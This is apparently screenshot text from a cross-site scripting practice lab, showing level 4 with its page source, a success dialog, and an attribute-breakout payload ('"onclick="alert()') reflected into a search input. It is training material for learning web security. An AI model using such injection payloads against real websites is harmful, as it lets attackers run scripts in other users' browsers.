 183.129.189.61:60101 显示
哎哟 不错哦！
确定
取消
存
应用程序
安全性
Lighthouse
12
第4关 生无可恋
没有找到和"onclick="alert()相关的结果.
搜索
%B4%A2
level4.php?keyword=%22on
5 window.alert = function()
6 {
7 confirm("哎哟 不错哦！");
8 window.location.href="level5.php?keyword=逆水行舟";
9 }
10 </script>
11 <title>第4关</title>
12 </head>
13 <body>
14 <h1 align=center>第4关 生无可恋</h1>
15 <h2 align=center>没有找到和&quot;onclick=&quot;alert()相关的结果.</h2><center>
16 <form action=level4.php method=GET>
17 <input name=keyword  value=""onclick="alert()">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src="./imgs/0d3f0d24-a861-4d20-97da-f807ea842be8.jpg"></center>
21 <h3 align=center>payload的长度:17</h3></body>
22 </html>
23
24
25